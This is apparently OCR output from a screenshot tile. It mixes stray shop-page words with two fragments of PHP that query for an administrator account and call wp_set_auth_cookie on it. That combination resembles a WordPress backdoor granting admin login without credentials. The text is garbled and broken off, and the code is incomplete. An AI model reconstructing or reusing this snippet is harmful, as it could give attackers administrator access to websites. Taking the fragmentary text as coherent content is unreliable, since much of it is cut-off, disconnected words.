
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
t
e Cage
e a review
 Stock